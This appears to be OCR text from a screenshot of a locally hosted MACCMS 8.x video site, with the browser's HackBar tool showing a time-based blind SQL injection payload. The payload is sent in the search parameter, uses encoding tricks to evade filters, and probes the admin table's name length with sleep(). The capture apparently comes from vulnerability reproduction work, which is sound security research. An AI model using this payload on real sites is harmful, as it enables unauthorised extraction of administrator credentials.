 首 页 电影 连续剧 综艺 动漫 专题 新闻 地图 直播 留言本
MACCMS8.X 永久免费的影视建站
开启全能视频管理系统新时代 www.maccm
当前位置：首页>>搜索 ))||if((selectascii(length((select(m_name)``from(mac_manager))))=53),(`sleep`(3)),0)#\ 的结果共 0 条
本周热播排行榜 周 月 总 影片索引
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
Encryption Encoding SQL XSS Other
Load URL http://127.0.0.1/maccms8sql/index.php?m=vod-search
Split URL
Execute
Post data Referer User Agent Cookies Clear All
wd=))||if((select%0cascii(length((select(m_name)``from(mac_manager))))=53),(`sleep`(3)),0)#%25%35%63